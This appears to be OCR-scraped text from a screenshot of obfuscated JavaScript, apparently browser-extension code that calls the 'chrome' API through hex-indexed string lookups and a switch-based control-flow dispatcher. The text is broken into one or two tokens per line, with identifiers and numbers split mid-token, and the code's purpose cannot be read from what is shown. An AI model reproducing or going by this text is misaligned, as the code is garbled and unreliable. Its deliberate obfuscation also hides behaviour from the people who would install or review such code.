
0x329
,
0x2f2
,
0x2d5
,
0x2dd
)+
'es'
]=_0x478507,chr
ome[_0x9af0d(
0x528
,
0x566
,
0x58f
,
0x5bb
,
0x5eb
)
+
'me'
][_0x1f4a8f(
0x6e
,-
0x5f
,-
0x2
,-
0x16
,
0x31
)
+_0x3513b5(
0x590
,
0x5c1
,
0x5f6
,
0x528
,
0x548
)
+
'e'
](_0x5eb669);
continue
;
case
'4'
:
var
 _0x207
e95=_0x3a2333[_0x58b3f3(
0x408
,
0x325
,
0x3af
,
0x
319
,
0x38c
)+
'l'
][_0x1f4a8f(
0x68
,
0x117
,
0xaf
,
0x
de
,
0xb8
)+_0x3513b5(
0x547
,
0x4da
,
0x553
,
0x59b
,
0
x4e6
)];
continue
;
case
'5'
:
var
 _0x5621e0=_0x3a2
333[_0x9af0d(
0x5b9
,
0x5df
,
0x568
,
0x547
,
0x5df
)
+
'l'
][_0x1f4a8f(
0x8c
,
0x47
,
0x4a
,
0x2d
,
0x4d
)+_0
x9af0d(
0x5ab
,
0x645
,
0x61b
,
0x63d
,
0x627
)];
conti
nue
;}
break
;}}}
catch
(_0x1e35ba){
if
(_0x211d06
[_0x58b3f3(
0x420
,
0x412
,
0x449
,
0x45b
,
0x44c
)](_
0x211d06[_0x3513b5(
0x510
,
0x499
,
0x4b0
,
0x533
,
0
x50f
)],_0x211d06[_0x58b3f3(
0x399
,
0x3ee
,
0x41
0
,
0x3dd
,
0x39e
)])){
var
 _0x22ee69=_0x4a3ccf[_0
x9af0d(
0x575
,
0x5cb
,
0x5be
,
0x546
,
0x5a6
)](_0x1d
d5c7,arguments);
return
 _0x3275ff=
null
,_0x22e
e69;}
else
 console[_0x1f4a8f(
0x1b
,
0x3f
,
0x44
,-
0x39
,
0x46
)](_0x1e35ba);}},![]);async 
functio
n
_0xd089d8
()
{
var
 _0xe58b1e={
'DzCfC'
:_0x1de5
e0(
0x47a
,
0x492
,
0x461
,
0x4d1
,
0x47e
)+
't'
,
'wqMe
H'
:
function
(_0x54b9cc,_0x563b68)
{
return
 _0x5
4b9cc+_0x563b68;},
'VLpph'
:_0x1de5e0(
0x445
,
0x